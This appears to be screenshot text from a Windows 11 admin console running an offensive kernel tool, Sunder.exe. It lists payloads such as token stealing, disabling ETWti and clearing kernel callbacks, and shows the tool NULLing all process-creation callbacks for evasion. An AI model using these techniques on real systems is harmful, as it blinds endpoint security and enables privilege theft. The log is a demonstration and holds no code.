 Item Value
OS Name Microsoft Windows 11 Enterprise Evaluation
Version 10.0.22621 Build 22621
Administrator: Command Prompt - .\Sunder.exe
Choose payload:
[0] Token Stealing
[1] Token Escalation
[2] ACL Editing
[3] Enable/Disable PPL on a process
[4] Disable ETWti
[5] Clear process callbacks
[6] Clear thread callbacks
[7] Clear DLL load callbacks
[Q] Quit (clean up and exit)
Enter payload [number]: 5
[EVASION] Clearing kernel callbacks for process creation
[+] Found likely jump offset at: fffff805780194bd, value c48348000001d6e8
[*] Adding 1d6 offset, PspSetCreateProcessNotifyRoutine is: fffff80578019698
[+] Found likely jump offset at: fffff805780196fd, value dd0c8d48004f2e7f
[+] First process creation callback at: fffff8057850c580
[+] NULLing callback at fffff8057850c580, with value ffffc88bab0a9a8f
[+] NULLing callback at fffff8057850c580, with value ffffc88bb2a466af
[+] NULLing callback at fffff8057850c580, with value ffffc88baba7a63f
[+] NULLing callback at fffff8057850c580, with value ffffc88baba7a72f
[+] NULLing callback at fffff8057850c580, with value ffffc88babbf6b8f
[+] NULLing callback at fffff8057850c580, with value ffffc88babbf6cdf
[+] NULLing callback at fffff8057850c580, with value ffffc88babbf748f
[+] NULLing callback at fffff8057850c580, with value ffffc88bada65f4f
[+] NULLing callback at fffff8057850c580, with value ffffc88bae275aff
[+] NULLing callback at fffff8057850c580, with value 0
[*] All process callbacks cleared!